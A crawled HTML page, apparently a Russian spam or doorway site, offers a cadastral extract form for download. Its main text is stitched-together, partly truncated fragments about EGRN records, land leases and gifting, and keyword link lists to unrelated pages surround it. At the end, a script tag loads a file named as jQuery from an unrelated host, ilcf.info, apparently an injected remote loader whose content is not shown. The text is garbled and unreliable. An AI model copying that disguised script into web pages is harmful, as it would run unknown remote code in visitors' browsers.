

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tooleipiha.robrhyne.com/hd2f2d-kadastrovaya-vypiska-o-zemelnom-uchastke-skachat-blank.html
body_size: 3020
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Кадастровая выписка о земельном участке скачать бланк - tooleipiha.robrhyne.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tooleipiha.robrhyne.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Кадастровая выписка о земельном участке скачать бланк</h2>
                            </header>
                            <p>Вопрос 1: Как получить сведения, содержащиеся в ЕГРН? Ответ: Сведения, содержащиеся в ЕГРН, предоставляются на основании соответствующих запросов о предоставлении сведений, содержащихся в ЕГРН, формы которых. С начала 2017 года в отделениях «Мои документы» можно получить информацию, о конкретном. Арендные правоотношения имеют немало нюансов. Например, арендатор может делегировать свои права иному лицу, но при соблюдении определенных ном. Что надлежит знать о переуступке права аренды земельного участка Виды назначения. Все земельные угодья РФ разделены на соответствующие категории. На основании части 13 статьи 62 Федерального закона от 13.07.2015 № 218-ФЗ «О государственной регистрации недвижимости» (далее – Закон № 218-ФЗ) сведения, содержащиеся в Едином государственном реестре недвижимости (далее. Технический паспорт на сооружение - образец РБ 2016 Технический паспорт на сооружение Приложения к документу: Какие документы есть еще: Что еще скачать по теме «ЖКХ»:. Каким должен быть правильно составленный трудовой. Что нового в Земельном Кодексе РФ. Если землю не успели разграничить и утвердить «Правила застройки», то возникает переход права распоряжения земельными участками от городской к районной администрации (поселка. 1. Дарение 2019 2. Дарение квартиры в 2019 году 3. Дарение между близкими родственниками в 2019 году. 
Официальный сайт РФ для размещения информации о проведении торгов в отношении. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hd2f2d-anno-chit-kody.html">Anno чит коды</a></li>
                                <li><a href="hd2f2d-zapis-video-s-telefona-android.html">Запись видео с телефона android</a></li>
                                <li><a href="hd2f2d-redaktirovanie-pdf-dokumentov-skachat.html">Редактирование pdf документов скачать</a></li>
                                <li><a href="hd2f2d-lepim-griby-prezentaciya.html">Лепим грибы презентация</a></li>
                                <li><a href="hd2f2d-skachat-kartinki-besplatno-v-horoshem-kachestve.html">Скачать картинки бесплатно в хорошем качестве</a></li>
                                <li><a href="hd2f2d-raspisanie-elektrichek-iz-rastorguevo-v-nizhnie-kotly.html">Расписание электричек из расторгуево в нижние котлы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как получить выписку из ЕГРН через МФЦ: пошаговая.</li>
<li>Переуступка права аренды земельного участка в 2019 году.</li>
<li>Целевое назначение земельного участка: виды и требования.</li>
<li>Часто задаваемые вопросы.</li>
<li>образец технический паспорт на здания и сооружения.</li>
<li>4 способа взять землю в аренду у администрации города или.</li>
<li>Дарение.</li>
<li>- Торги: Официальный сайт.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-naglyadnaya-geometriya-kniga.html">Наглядная геометрия книга</a></li>
                                            <li><a href="hd2f2d-world-of-tanks-v-kachestve-hd.html">World of tanks в качестве hd</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-prilozhenie-audioknigi-android.html">Приложение аудиокниги андроид</a></li>
                                            <li><a href="hd2f2d-v-pley-markete-ne-ustanavlivayutsya-prilozheniya.html">В плей маркете не устанавливаются приложения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-vse-knigi-georgiya-klimova.html">Все книги георгия климова</a></li>
                                            <li><a href="hd2f2d-vyacheslav-shalygin-audioknigi-slushat-onlayn.html">Вячеслав шалыгин аудиокниги слушать онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-skachat-film-plyus-lyubov.html">Скачать фильм плюс любовь</a></li>
                                            <li><a href="hd2f2d-marfa-i-ee-schenki-torrent.html">Марфа и ее щенки торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
